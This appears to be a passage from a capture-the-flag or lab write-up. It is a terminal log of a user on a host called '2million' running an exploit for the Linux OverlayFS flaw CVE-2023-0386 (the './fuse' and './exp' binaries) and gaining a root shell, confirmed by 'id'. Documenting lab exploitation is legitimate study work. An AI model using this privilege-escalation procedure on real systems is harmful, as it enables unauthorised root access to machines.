 admin@2million:/tmp/exploit/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[3] 4628
admin@2million:/tmp/exploit/CVE-2023-0386$ [+] len of gc: 0x3ee0
mkdir: File exists
[+] getattr_callback
/
[+] readdir
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
fuse_mount: File exists

[3]+  Exit 1                  ./fuse ./ovlcap/lower ./gc
admin@2million:/tmp/exploit/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Aug 31 16:14 .
drwxr-xr-x 6 root   root     4096 Aug 31 16:14 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:/tmp/exploit/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)